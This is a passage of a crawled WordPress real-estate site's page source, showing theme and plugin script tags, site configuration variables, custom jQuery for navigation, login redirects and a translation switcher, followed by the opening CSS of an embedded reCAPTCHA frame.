var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_80909788ef1b63431296cbddb3d10588","fragment_name":"wc_fragments_80909788ef1b63431296cbddb3d10588","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.4.4" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/themes/houzez/js/vendors/bootstrap.bundle.min.js?ver=4.5.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/themes/houzez/js/vendors/bootstrap-select.min.js?ver=1.13.18" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/themes/houzez/js/vendors/modernizr.custom.js?ver=3.2.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/themes/houzez/js/vendors/slideout.min.js?ver=2.2.3" id="slideout-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/themes/houzez/js/vendors/lightbox.min.js?ver=2.2.3" id="lightbox-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/themes/houzez/js/vendors/theia-sticky-sidebar.min.js?ver=2.2.3" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/themes/houzez/js/vendors/slick.min.js?ver=2.2.3" id="slick-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="houzez-custom-js-extra">
/* <![CDATA[ */
var houzez_vars = {"admin_url":"https:\/\/brasilpropertywise.co.uk\/wp-admin\/","houzez_rtl":"no","user_id":"0","redirect_type":"same_page","login_redirect":"https:\/\/brasilpropertywise.co.uk\/abcs-of-attraction-teaches-asian-american-men-to-generate-the-dating-schedules-regarding-hopes-and-dreams\/","wp_is_mobile":"","default_lat":"25.686540","default_long":"-80.431345","houzez_is_splash":"","prop_detail_nav":"no","is_singular_property":"","search_position":"under_nav","login_loading":"Sending user info, please wait...","not_found":"We didn't find any results","houzez_map_system":"osm","for_rent":"","for_rent_price_slider":"","search_min_price_range":"200","search_max_price_range":"2500000","search_min_price_range_for_rent":"50","search_max_price_range_for_rent":"25000","get_min_price":"0","get_max_price":"0","currency_position":"before","currency_symbol":"\u00a3","decimals":"0","decimal_point_separator":".","thousands_separator":",","is_halfmap":"","houzez_date_language":"","houzez_default_radius":"50","houzez_reCaptcha":"1","geo_country_limit":"0","geocomplete_country":"","is_edit_property":"","processing_text":"Processing, Please wait...","halfmap_layout":"","prev_text":"Prev","next_text":"Next","keyword_search_field":"prop_address","keyword_autocomplete":"0","autosearch_text":"Searching...","paypal_connecting":"Connecting to paypal, Please wait... ","transparent_logo":"","is_transparent":"","is_top_header":"0","simple_logo":"https:\/\/brasilpropertywise.co.uk\/wp-content\/uploads\/2020\/09\/Brasil-Property-Wise-Logo-0.5x.svg","retina_logo":"https:\/\/brasilpropertywise.co.uk\/wp-content\/uploads\/2020\/09\/Brasil-Property-Wise-Logo.svg","mobile_logo":"https:\/\/brasilpropertywise.co.uk\/wp-content\/uploads\/2020\/09\/Brasil-Property-Wise-Mobile-Logo.svg","retina_logo_mobile":"https:\/\/brasilpropertywise.co.uk\/wp-content\/uploads\/2020\/09\/Brasil-Property-Wise-Mobile-Retina-Logo.svg","retina_logo_mobile_splash":"https:\/\/brasilpropertywise.co.uk\/wp-content\/uploads\/2020\/09\/Brasil-Property-Wise-Logo.svg","custom_logo_splash":"https:\/\/brasilpropertywise.co.uk\/wp-content\/uploads\/2020\/09\/Brasil-Property-Wise-Logo-0.5x.svg","retina_logo_splash":"https:\/\/brasilpropertywise.co.uk\/wp-content\/uploads\/2020\/09\/Brasil-Property-Wise-Logo.svg","monthly_payment":"Monthly Payment","weekly_payment":"Weekly Payment","bi_weekly_payment":"Bi-Weekly Payment","compare_url":"https:\/\/brasilpropertywise.co.uk\/compare-properties\/","template_thankyou":"https:\/\/brasilpropertywise.co.uk\/thank-you\/","compare_page_not_found":"Please create page using compare properties template","compare_limit":"Maximum item compare are 4","compare_add_icon":"","compare_remove_icon":"","add_compare_text":"Add to Compare","remove_compare_text":"Remove from Compare","is_mapbox":"osm","api_mapbox":"pk.eyJ1IjoibmItZGV2LW0iLCJhIjoiY2tmNWVlMnFkMGQ0ZTM1cWYwZGdiZzF5ciJ9.WPQJPgkIAXNfgMh4KDlK4A","is_marker_cluster":"1","g_recaptha_version":"v3","s_country":"","s_state":"","s_city":"","s_areas":"","woo_checkout_url":"https:\/\/brasilpropertywise.co.uk","agent_redirection":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/themes/houzez/js/custom.js?ver=2.2.3" id="houzez-custom-js"></script>
<script type="text/javascript" src="//www.google.com/recaptcha/api.js?render=6Leh5gYaAAAAACrJj97I-EcbttX_AgPmer3_vAEV&amp;onload=houzezReCaptchaLoad&amp;ver=2.2.3" id="houzez-google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Leh5gYaAAAAACrJj97I-EcbttX_AgPmer3_vAEV&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Leh5gYaAAAAACrJj97I-EcbttX_AgPmer3_vAEV","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.5" id="wpcf7-recaptcha-js"></script>
<script>
jQuery(document).ready(function( $ ) {
  //jQuery code here

    //Fix favicon not showing on Chrome
    $('head').append('<link rel="shortcut icon" href="/wp-content/uploads/2020/09/Brasil-Property-Wise-Favicon-32x32-opt.png">');

    //Make td labels translatable on Properties, Invoices, Saved Searces and Favorites dashboard pages
    if ($('body').hasClass('page-id-293')||$('body').hasClass('page-id-287')||$('body').hasClass('page-id-283')||$('body').hasClass('page-id-297')) {
        $('#main-wrap > section.dashboard-content-wrap > div > div > table > tbody > tr > td, #invoices_content > tr > td').each(function() {
            if ($(this).attr('data-label') != undefined) {
                var dataValue = $(this).attr("data-label");
                $(this).prepend('<div class="td-mobile-title">' + dataValue + '</div>');
            }
        });
    }

  //Turn nav background to white when scrolling down
  //Get the top of nav bar's position
  var topOfNav = $("body").offset().top;

  //when the window scrolls check to see whether it is about to go off screen, add stuck
  $(window).scroll(function() {
      var topOfWindow = $(window).scrollTop();
      if (topOfNav < topOfWindow) {
          $("#header-section, #header-mobile").addClass("header-is-stuck");
      }
      else {
          $("#header-section, #header-mobile").removeClass("header-is-stuck");
      }
  });


//Add button LIST PROPERTY
 $('<div class="vc_btn3-container vc_btn3-center" id="btn-list-property"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-outline-custom" href="/list-property-logged-out/" title="List Property">LIST PROPERTY</a></div>').insertAfter("#header-section .login-register");
 $('<div class="vc_btn3-container vc_btn3-center" id="btn-list-property"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-outline-custom" href="/list-property" title="List Property">LIST PROPERTY</a></div>').insertAfter("#navi-user > div > div.login-register-nav");

//Redirect /list-property/ to /list-property-logged-out/ if user is logged out

if ($('body').hasClass('page-id-84') && (!$('body').hasClass('logged-in'))){
    function redirectToRegister() {
      location.replace("/list-property-logged-out/")
    }
    redirectToRegister();
}

//Add Mobile Menu icon and contents
$('<div id="bpw-mobile-nav"><div id="myNav" class="overlay"> <a href="javascript:void(0)" class="closebtn" onclick="closeBPWNav()">×</a><div class="overlay-content"> <a id="bpw-mobile-logo" href="/"><img src="/wp-content/uploads/2020/09/Brasil-Property-Wise-Mobile-Logo.svg" height="60" width="161" alt="Mobile logo"></a> <a href="/our-services/">Home</a> <a href="/map-search/">Buy</a> <a href="/registration/">Sell</a> <a href="/about-us/">About</a> <a href="/contact-us/">Contact</a><div id="mobile-gtranslate"></div></div><div id="bpw-nav-bottom-half"> <a href="tel:02038580209"><i class="houzez-icon icon-phone-actions-ring mr-1"></i> 020 3858 0209</a><div id="btn-list-property-mobile-container"></div></div></div> <span id="bpw-burger-icon" style="font-size:30px;cursor:pointer;text-align:right;" onclick="openBPWNav()">☰</span></div>').insertAfter('#header-mobile > div.header-mobile-right > button');

//List Property button add and redirect if logged in, else if out
if($('body').hasClass('logged-in')){
    //logged-in redirect
     $('#btn-list-property-mobile-container').html('<div class="vc_btn3-container vc_btn3-center" id="btn-list-property"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-outline-custom" href="/list-property" title="List Property">LIST PROPERTY</a></div>');
} else {
    //logged-out redirect
     $('#btn-list-property-mobile-container').html('<div class="vc_btn3-container vc_btn3-center" id="btn-list-property"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-outline-custom" href="/list-property-logged-out" title="List Property">LIST PROPERTY</a></div>');
}
//Add rotation to burger menu and close button

  $('#bpw-burger-icon, #myNav > a').click(function() {
     $('#bpw-burger-icon, #myNav > a').toggleClass('rotate180');
   });

  //Replace Dashboard logo from houzez to Brasil Property Wise
  $('#main-wrap > section.dashboard-side-wrap > div.dashboard-logo-wrap > div > a > img').attr('src','/wp-content/uploads/2020/09/Brasil-Property-Wise-Mobile-Logo.svg');

  //Payment Page - Replace text on Payment Method button
  $('#houzez_complete_membership').text('Continue to Payment');

  //Payment Page - Redirect Change Package link to /packages/
  $('.page-id-277 #main-wrap > section > div > div.d-flex.display-block-on-tablet > div.order-2 > div > div.text-center > a').attr('href','/packages/');

  //Payment Page - Redirect Login link to /Login page
  $('.page-id-277 #main-wrap > section > div > div.d-flex.display-block-on-tablet > div.order-1.flex-grow-1 > form > div:nth-child(1) > div > div.form-login-link.login-link > a').attr({'href':'/login', 'data-toggle':''})

  //Payment Page - Change text to Continue to Payment
  $('.page-id-277 #main-wrap > section > div > div.d-flex.display-block-on-tablet > div.order-1.flex-grow-1 > form > div:nth-child(2) > div > div.mb-4').html('<div class="mb-4">By clicking "Continue to Payment" you agree to our <a target="_blank" href="/privacy-policy/">Terms & Conditions</a></div>');

  //Favorite button when logged out
    //If user is not logged in,
    //(1) redirect favorite icon to login page
    if ((!$('body').hasClass('logged-in'))) {

        //(1) redirect favorite icon to login page
        $('.add-favorite-js').click(function() {
            location.replace("/login/");
        });
    }

    //Add GTranslate to mobile menu
    $('#mobile-gtranslate').html("<style>.switcher{font-family:Arial;font-size:10pt;text-align:left;cursor:pointer;overflow:hidden;width:163px;line-height:17px}.switcher a{text-decoration:none;display:block;font-size:10pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.switcher a img{vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8}.switcher a:hover img{opacity:1}.switcher .selected{background:#fff linear-gradient(180deg, #fff 0%, #fff 70%);position:relative;z-index:9999}.switcher .selected a{border:1px solid #fff;color:#222;padding:3px 5px;width:151px}.switcher .selected a:after{height:16px;display:inline-block;position:absolute;right:5px;width:15px;background-position:50%;background-size:7px;background-image:url(\"data:image\/svg+xml;utf8,<svg xmlns=\'http:\/\/www.w3.org\/2000\/svg\' width=\'16\' height=\'16\' viewBox=\'0 0 285 285\'><path d=\'M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z\' style=\'fill:%23222222\'\/><\/svg>\");background-repeat:no-repeat;content:\"\"!important;transition:all .2s}.switcher .selected a.open:after{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.switcher .selected a:hover{background:#fff}.switcher .option{position:relative;z-index:9998;border-left:1px solid #fff;border-right:1px solid #fff;border-bottom:1px solid #fff;background-color:#fff;display:none;width:161px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden}.switcher .option a{color:#222;padding:3px 5px}.switcher .option a:hover{background:#f0f0f0}.switcher .option a.selected{background:#f0f0f0}#selected_lang_name{float:none}.l_name{float:none !important;margin:0}.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#f5f5f5}.switcher .option::-webkit-scrollbar{width:5px}.switcher .option::-webkit-scrollbar-thumb{border-radius:5px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);background-color:#888}<\/style><div class=\"switcher notranslate\"><div class=\"selected\"> <a href=\"#\" onclick=\"return false;\"><img src=\"\/wp-content\/plugins\/gtranslate\/flags\/16\/en.png\" height=\"16\" width=\"16\" alt=\"en\" \/> English<\/a><\/div><div class=\"option\"> <a href=\"#\" onclick=\"doGTranslate(\'en|en\');jQuery(\'div.switcher div.selected a\').html(jQuery(this).html());return false;\" title=\"English\" class=\"nturl selected\"><img data-gt-lazy-src=\"\/wp-content\/plugins\/gtranslate\/flags\/16\/en.png\" height=\"16\" width=\"16\" alt=\"en\" \/> English<\/a><a href=\"#\" onclick=\"doGTranslate(\'en|pt\');jQuery(\'div.switcher div.selected a\').html(jQuery(this).html());return false;\" title=\"Portugu\u00EAs\" class=\"nturl\"><img data-gt-lazy-src=\"\/wp-content\/plugins\/gtranslate\/flags\/16\/pt.png\" height=\"16\" width=\"16\" alt=\"pt\" \/> Portugu\u00EAs<\/a><a href=\"#\" onclick=\"doGTranslate(\'en|es\');jQuery(\'div.switcher div.selected a\').html(jQuery(this).html());return false;\" title=\"Espa\u00F1ol\" class=\"nturl\"><img data-gt-lazy-src=\"\/wp-content\/plugins\/gtranslate\/flags\/16\/es.png\" height=\"16\" width=\"16\" alt=\"es\" \/> Espa\u00F1ol<\/a><\/div><\/div> <script>jQuery(\'.switcher .selected\').click(function(){jQuery(\'.switcher .option a img\').each(function(){if(!jQuery(this)[0].hasAttribute(\'src\'))jQuery(this).attr(\'src\',jQuery(this).attr(\'data-gt-lazy-src\'))});if(!(jQuery(\'.switcher .option\').is(\':visible\'))){jQuery(\'.switcher .option\').stop(true,true).delay(100).slideDown(500);jQuery(\'.switcher .selected a\').toggleClass(\'open\')}});jQuery(\'.switcher .option\').bind(\'mousewheel\',function(e){var options=jQuery(\'.switcher .option\');if(options.is(\':visible\'))options.scrollTop(options.scrollTop()-e.originalEvent.wheelDelta);return false;});jQuery(\'body\').not(\'.switcher\').click(function(e){if(jQuery(\'.switcher .option\').is(\':visible\')&&e.target!=jQuery(\'.switcher .option\').get(0)){jQuery(\'.switcher .option\').stop(true,true).delay(100).slideUp(500);jQuery(\'.switcher .selected a\').toggleClass(\'open\')}});<\/script> <style>#goog-gt-tt{display:none !important}.goog-te-banner-frame{display:none !important}.goog-te-menu-value:hover{text-decoration:none !important}.goog-text-highlight{background-color:transparent !important;box-shadow:none !important}body{top:0 !important}#google_translate_element2{display:none!important}<\/style><div id=\"google_translate_element2\"><\/div> <script>function googleTranslateElementInit2(){new google.translate.TranslateElement({pageLanguage:\'en\',autoDisplay:false},\'google_translate_element2\');}<\/script><script src=\"\/\/translate.google.com\/translate_a\/element.js?cb=googleTranslateElementInit2\"><\/script> <script>function GTranslateGetCurrentLang(){var keyValue=document[\'cookie\'].match(\'(^|;) ?googtrans=([^;]*)(;|$)\');return keyValue?keyValue[2].split(\'\/\')[2]:null;}function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent(\'on\'+event,evt)}else{var evt=document.createEvent(\'HTMLEvents\');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair==\'\')return;var lang=lang_pair.split(\'|\')[1];if(GTranslateGetCurrentLang()==null&&lang==lang_pair.split(\'|\')[0])return;var teCombo;var sel=document.getElementsByTagName(\'select\');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf(\'goog-te-combo\')!=-1){teCombo=sel[i];break;}if(document.getElementById(\'google_translate_element2\')==null||document.getElementById(\'google_translate_element2\').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,\'change\');GTranslateFireEvent(teCombo,\'change\')}}if(GTranslateGetCurrentLang()!=null)jQuery(document).ready(function(){var lang_html=jQuery(\'div.switcher div.option\').find(\'img[alt=\"\'+GTranslateGetCurrentLang()+\'\"]\').parent().html();if(typeof lang_html!=\'undefined\')jQuery(\'div.switcher div.selected a\').html(lang_html.replace(\'data-gt-lazy-\',\'\'));});<\/script>");

    //Remove title tooltip
    $("a, button, img").removeAttr("title");

    //Remove default form text
    $('.single-property form textarea').text('');

    //Changed Mobile Home's Position and Name
    $("#myNav > div.overlay-content > a:nth-child(2)").insertAfter( $ ("#myNav > div.overlay-content > a:nth-child(5)")).text("Services");
    // $("#myNav > div.overlay-content > a:nth-child(5)[href$='/']").attr("href","/our-services/");

    //Replacing phone number with language selector
    $("#main-nav > li:nth-child(7)").insertAfter( $ ("#header-section div.login-register"));
    $("#header-section div.login-register").css("display", "none");

    $("#main-nav > li:nth-child(7)").insertAfter( $ ("#navi-user > div > div.login-register-nav"));
    $("#navi-user > div > div.login-register-nav").css("display", "none");

    //Adding new mobile menu item
    $("<a href='/charity'>Charity</a>").insertAfter( $ ("#myNav > div.overlay-content > a:nth-child(5)"));

    //Changing contact number in mobile menu
    $("#bpw-nav-bottom-half > a").attr("href", "tel:+4407828307075").text('+4407828307075');

//end jQuery code

});


//Mobile menu open and close functions
function openBPWNav() {
  document.getElementById("myNav").style.height = "100%";
  document.querySelector(".page-id-441 .mobile-map-switch, .single-property .mobile-property-contact.visible-on-mobile").style.position = "relative";
  document.querySelector(".page-id-441 .mobile-map-switch, .single-property .mobile-property-contact.visible-on-mobile").style.zIndex = "-1";
}

function closeBPWNav() {
 document.getElementById("myNav").style.height = "0%";
 document.querySelector(".page-id-441 .mobile-map-switch, .single-property .mobile-property-contact.visible-on-mobile").style.position = "fixed";
 document.querySelector(".page-id-441 .mobile-map-switch, .single-property .mobile-property-contact.visible-on-mobile").style.zIndex = "3";
}

</script>				<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://brasilpropertywise.co.uk/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8e10f98a35a43b0b148fc4ff57d1efd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1765507123 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Leh5gYaAAAAACrJj97I-EcbttX_AgPmer3_vAEV&co=aHR0cHM6Ly9icmFzaWxwcm9wZXJ0eXdpc2UuY28udWs6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2sjkfqy97v6y
body_size: 48767
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
